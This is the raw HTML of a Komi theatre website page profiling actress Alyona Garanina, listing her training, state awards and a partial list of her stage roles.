			<div data-elementor-type="single-page" data-elementor-id="14512" class="elementor elementor-14512 elementor-location-single post-4418 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0d5db0b e-con-full e-grid e-con e-parent" data-id="0d5db0b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-77b0ebe elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="77b0ebe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Коми Республикаса вужвойтырлöн шылада-драмаа театр</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-89cb71e elementor-widget elementor-widget-image" data-id="89cb71e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://komiteatr.ru/">
							<img src="https://komiteatr.ru/1/wp-content/uploads/elementor/thumbs/logoWhite-qopyuf0lcxqvxpzll97nip9k4mi27qe694yk7n7jqo.png" title="logoWhite" alt="logoWhite" loading="lazy" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-ecf7563 e-grid e-con-boxed e-con e-child" data-id="ecf7563" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-42b04bb elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="42b04bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://komiteatr.ru/1/wp-content/uploads/elementor/thumbs/gorodgeroev2-r1echctv4mf5y346g6r34e19ardy43q5hdh6ygehgc.png" title="ГородГероев2" alt="ГородГероев2" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-62816fa elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="62816fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="150" src="https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-16989" alt="" srcset="https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-150x150.png 150w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-300x300.png 300w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-768x768.png 768w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let.png 1000w" sizes="(max-width: 150px) 100vw, 150px" />													</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa1b0db e-con-full e-flex e-con e-parent" data-id="aa1b0db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-b30737c elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b30737c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-b30737c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a class="elementor-item">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a href="https://komiteatr.ru/1/?page_id=14580" class="elementor-sub-item">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14679"><a href="https://komiteatr.ru/1/?page_id=14673" class="elementor-sub-item">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="https://komiteatr.ru/1/?page_id=14711" class="elementor-item">Труппа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14649"><a class="elementor-item">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14650"><a class="elementor-sub-item">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14651"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074"><a href="https://komiteatr.ru/1/?page_id=17808" class="elementor-sub-item">История театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14652"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14654"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14655"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item">Технические характеристики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15883"><a href="https://komiteatr.ru/1/?page_id=15872" class="elementor-sub-item">Аренда нежилых помещений</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14656"><a href="http://1" class="elementor-sub-item">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14658"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14660"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14659"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14662"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14663"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item">О предоставлении государственной услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://komiteatr.ru/1/?page_id=16958" class="elementor-sub-item">Бесплатная юридическая помощь</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14665"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14666"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13861"><a href="https://komiteatr.ru/1/?page_id=14768" class="elementor-item">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17399"><a href="https://komiteatr.ru/1/?page_id=17396" class="elementor-item">АНО «Ас вуж»</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13900"><a class="elementor-item">Другое</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14688"><a class="elementor-sub-item">Зрителям</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16207"><a href="https://komiteatr.ru/1/?page_id=16195" class="elementor-sub-item">Вопросы и ответы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14685"><a href="https://komiteatr.ru/1/?page_id=5614" class="elementor-sub-item">Покупка и возврат билетов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14686"><a href="https://komiteatr.ru/1/?page_id=2935" class="elementor-sub-item">Прейскурант цен</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16883"><a href="https://komiteatr.ru/1/?page_id=16880" class="elementor-sub-item">Услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16176"><a href="https://komiteatr.ru/1/?page_id=2758" class="elementor-sub-item">Правила посещения театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14687"><a href="https://komiteatr.ru/1/?page_id=2740" class="elementor-sub-item">Порядок посещения Театра инвалидами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16084"><a class="elementor-sub-item">События и проекты</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16085"><a href="https://komiteatr.ru/1/?page_id=16079" class="elementor-sub-item">II Межрегиональный театральный фестиваль «Коми рытъяс» (Коми вечера)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16437"><a href="https://komiteatr.ru/1/?page_id=16435" class="elementor-sub-item">Проект «Добрые сказки»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16890"><a href="https://komiteatr.ru/1/?page_id=16888" class="elementor-sub-item">Проект «Мича коми кывйӧн» (Красивым коми языком)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16087"><a href="https://komiteatr.ru/1/?page_id=10488" class="elementor-sub-item">Аудиокнига по циклу повестей И.Г. Торопова “Тiянлы водзö овны” (“Вам дальше жить”)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16086"><a href="https://komiteatr.ru/1/?page_id=10602" class="elementor-sub-item">“Маръямоль” – 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088"><a href="https://komiteatr.ru/1/?page_id=8024" class="elementor-sub-item">Проект «Курыд паметь» (Горькая память)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16089"><a href="https://komiteatr.ru/1/?page_id=8028" class="elementor-sub-item">Проект «Кувлытӧм полк радъясын» (В рядах Бессмертного полка)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://komiteatr.ru/1/?page_id=8030" class="elementor-sub-item">Проект “Победа асылö” (В утро Победы)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16091"><a href="https://komiteatr.ru/1/?page_id=9238" class="elementor-sub-item">Коми караоке</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b30737c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item" tabindex="-1">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a class="elementor-item" tabindex="-1">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a href="https://komiteatr.ru/1/?page_id=14580" class="elementor-sub-item" tabindex="-1">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14679"><a href="https://komiteatr.ru/1/?page_id=14673" class="elementor-sub-item" tabindex="-1">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="https://komiteatr.ru/1/?page_id=14711" class="elementor-item" tabindex="-1">Труппа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14649"><a class="elementor-item" tabindex="-1">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14650"><a class="elementor-sub-item" tabindex="-1">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14651"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item" tabindex="-1">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074"><a href="https://komiteatr.ru/1/?page_id=17808" class="elementor-sub-item" tabindex="-1">История театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14652"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item" tabindex="-1">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item" tabindex="-1">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14654"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item" tabindex="-1">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14655"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item" tabindex="-1">Технические характеристики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15883"><a href="https://komiteatr.ru/1/?page_id=15872" class="elementor-sub-item" tabindex="-1">Аренда нежилых помещений</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14656"><a href="http://1" class="elementor-sub-item" tabindex="-1">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item" tabindex="-1">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14658"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item" tabindex="-1">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14660"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item" tabindex="-1">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14659"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item" tabindex="-1">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item" tabindex="-1">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14662"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item" tabindex="-1">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14663"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item" tabindex="-1">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item" tabindex="-1">О предоставлении государственной услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://komiteatr.ru/1/?page_id=16958" class="elementor-sub-item" tabindex="-1">Бесплатная юридическая помощь</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14665"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item" tabindex="-1">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14666"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item" tabindex="-1">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13861"><a href="https://komiteatr.ru/1/?page_id=14768" class="elementor-item" tabindex="-1">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item" tabindex="-1">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17399"><a href="https://komiteatr.ru/1/?page_id=17396" class="elementor-item" tabindex="-1">АНО «Ас вуж»</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13900"><a class="elementor-item" tabindex="-1">Другое</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14688"><a class="elementor-sub-item" tabindex="-1">Зрителям</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16207"><a href="https://komiteatr.ru/1/?page_id=16195" class="elementor-sub-item" tabindex="-1">Вопросы и ответы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14685"><a href="https://komiteatr.ru/1/?page_id=5614" class="elementor-sub-item" tabindex="-1">Покупка и возврат билетов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14686"><a href="https://komiteatr.ru/1/?page_id=2935" class="elementor-sub-item" tabindex="-1">Прейскурант цен</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16883"><a href="https://komiteatr.ru/1/?page_id=16880" class="elementor-sub-item" tabindex="-1">Услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16176"><a href="https://komiteatr.ru/1/?page_id=2758" class="elementor-sub-item" tabindex="-1">Правила посещения театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14687"><a href="https://komiteatr.ru/1/?page_id=2740" class="elementor-sub-item" tabindex="-1">Порядок посещения Театра инвалидами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16084"><a class="elementor-sub-item" tabindex="-1">События и проекты</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16085"><a href="https://komiteatr.ru/1/?page_id=16079" class="elementor-sub-item" tabindex="-1">II Межрегиональный театральный фестиваль «Коми рытъяс» (Коми вечера)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16437"><a href="https://komiteatr.ru/1/?page_id=16435" class="elementor-sub-item" tabindex="-1">Проект «Добрые сказки»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16890"><a href="https://komiteatr.ru/1/?page_id=16888" class="elementor-sub-item" tabindex="-1">Проект «Мича коми кывйӧн» (Красивым коми языком)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16087"><a href="https://komiteatr.ru/1/?page_id=10488" class="elementor-sub-item" tabindex="-1">Аудиокнига по циклу повестей И.Г. Торопова “Тiянлы водзö овны” (“Вам дальше жить”)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16086"><a href="https://komiteatr.ru/1/?page_id=10602" class="elementor-sub-item" tabindex="-1">“Маръямоль” – 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088"><a href="https://komiteatr.ru/1/?page_id=8024" class="elementor-sub-item" tabindex="-1">Проект «Курыд паметь» (Горькая память)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16089"><a href="https://komiteatr.ru/1/?page_id=8028" class="elementor-sub-item" tabindex="-1">Проект «Кувлытӧм полк радъясын» (В рядах Бессмертного полка)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://komiteatr.ru/1/?page_id=8030" class="elementor-sub-item" tabindex="-1">Проект “Победа асылö” (В утро Победы)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16091"><a href="https://komiteatr.ru/1/?page_id=9238" class="elementor-sub-item" tabindex="-1">Коми караоке</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5a136 elementor-widget elementor-widget-wp-widget-bvi_widget" data-id="cf5a136" data-element_type="widget" data-widget_type="wp-widget-bvi_widget.default">
				<div class="elementor-widget-container">
			<div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Для слабовидящих</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-080ef22 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="080ef22" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://komiteatr.ru/1" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-080ef22">Search</label>

					
					<input id="elementor-search-form-080ef22" placeholder="Поиск..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8948504 e-con-full e-flex e-con e-parent" data-id="8948504" data-element_type="container">
				<div class="elementor-element elementor-element-956ac77 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="956ac77" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Гаранина Алёна Григорьевна</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cb3b77a elementor-widget elementor-widget-theme-post-content" data-id="cb3b77a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><a href="//komiteatr.ru/1/wp-content/uploads/2016/04/Сметанина-АГ.jpg"><img fetchpriority="high" decoding="async" class="wp-image-1780 aligncenter" src="//komiteatr.ru/1/wp-content/uploads/2016/04/Сметанина-АГ.jpg" alt="Сметанина  АГ" width="431" height="610" srcset="https://komiteatr.ru/1/wp-content/uploads/2016/04/Сметанина-АГ.jpg 724w, https://komiteatr.ru/1/wp-content/uploads/2016/04/Сметанина-АГ-212x300.jpg 212w" sizes="(max-width: 431px) 100vw, 431px" /></a></p>
<p>Артистка театра с 1992 года. Окончила училище искусств Республики Коми, Ярославский государственный театральный институт по специальности &#171;актер драматического театра и кино&#187;. Родом из Ижемского района.</p>
<h3><strong>Награды:</strong></h3>
<ul>
<li style="text-align: justify;">Народная артистка Республики Коми (2018 г.)</li>
<li style="text-align: justify;">Заслуженный работник Республики Коми (2007 г.)</li>
<li style="text-align: justify;">Благодарность Министра культуры и массовых коммуникаций Российской Федерации (2007 г.)</li>
<li style="text-align: justify;">Почетная грамота Республики Коми (2002 г.)</li>
<li style="text-align: justify;">Лауреат премии Правительства Республики Коми (сп. &#171;Ясöвöй&#187;, 2012 г.)</li>
<li style="text-align: justify;">лауреат VIII Республиканского театрального конкурса им. С.Ермолина «Лучший спектакль по произведению автора Республики Коми&#187; &#8212; «Льöм пу дорын аддзысьлöмъяс» (в составе творч. коллектива) (2017 г.)</li>
<li style="text-align: justify;">лауреат IX Республиканского театрального конкурса им. С. Ермолина &#171;Лучший спектакль&#187; &#8212; музыкальная комедия «Шуйгун» (в составе творч. коллектива) (2019 г.)</li>
<li style="text-align: justify;">Лауреат премии Правительства Республики Коми (сп. &#171;Настасья Филипповна&#187;, 2023 г.)</li>
</ul>
<h3 style="text-align: justify;"><strong>Основные роли:</strong></h3>
<ul>
<li><a href="../?page_id=13503">«Макар Васька – сиктса зон»</a> &#8212; Варук</li>
<li><a href="../?page_id=12834">«Ми тэкöд гозъя..»</a> &#8212; Филумена Мартурано</li>
<li><a href="../?page_id=12778">«Рощин. Live»</a> &#8212; Рита, соседка Светланы</li>
<li><a href="../?page_id=9610">«Настасья Филипповна» </a> &#8212; Настасья Филипповна Барашкова;</li>
<li><a href="../?page_id=10266">«ВемВежысьяс» (Мозгоправы)</a> &#8212; Женщина-полицейский;</li>
<li><a href="../?page_id=10266">«Кывтiсны кымöръяс» (Плыли облака)</a> &#8212; Дух леса;</li>
<li><a href="../?page_id=4045">«Шуйгун» (Левша)</a> &#8212; Уборщица;</li>
<li><a href="../?page_id=3243">«Туй дор бадь» (Придорожная ива)</a> &#8212; Даша, жена Помысова;</li>
<li><a href="../?page_id=3345">«Ставсьыс мыжаыс Париж» (Во всем виноват Париж)</a> — Парижса йöктысь (Парижский танцор);</li>
<li><a href="../?page_id=3336">«Му вежан лун» (Троица)</a> – Кисьта Валя;</li>
<li><a href="../?page_id=2854">«Куим вожа тополь» (Тополь с тремя вершинами)</a> – Галина, жена Данила;</li>
<li><a href="../?page_id=2869">«Ыджыд Перым да Мöскуа» (Пермь Великая и Москва)</a> – Ева öксань;</li>
<li><a href="../?page_id=1922">&#171;Дачникъяс&#187; (Дачники)</a> &#8212; Инга;</li>
<li><a href="../?page_id=1915">&#171;Льöм пу дорын аддзысьлöмъяс&#187; (Свидания у черемухи)</a> &#8212; Нюта;</li>
<li><a href="../?page_id=1919">&#171;Зэв тешкодь морт&#187; (Очень странный человек)</a> &#8212; Канева Нина;</li>
<li><a href="../?page_id=4877">«Дзугйын» (В путах)</a> — Лада;</li>
<li><a href="../?page_id=4083">&#171;Макар Васька &#8212; сиктса зон&#187; (Озорник)</a> &#8212; Галя ;</li>
<li><a href="../?page_id=4087">«Кык бать» (Повесть об отцах)</a> &#8212; Рая;</li>
<li><a href="../?page_id=4589">«Ар &#8212; гöтрасян кад» (Осень &#8212; время свадеб)</a> &#8212; Глафира;</li>
<li><a href="../?page_id=4739">«Шудöй, эн дзебсясь, эн вош» (Счастье, не исчезай)</a> &#8212; Люба;</li>
<li><a href="../?page_id=4733">«Олöмын бужoдъяс» (Ухабы жизни)</a> &#8212; Полина;</li>
<li><a href="../?page_id=2018">«Гöтрась, пиö, гöтрась» (Женись, сынок, женись)</a> &#8212; Люда;</li>
<li><a href="../?page_id=4717">«Мамлöн сьöлöм» (Сердце матери)</a> &#8212; Анфиса;</li>
<li><a href="../?page_id=4881">«Леди Капулетти»</a> &#8212; Леди Капулетти;</li>
<li><a href="../?page_id=1978">«Парма лов» (Душа Пармы)</a> &#8212; Ёма;</li>
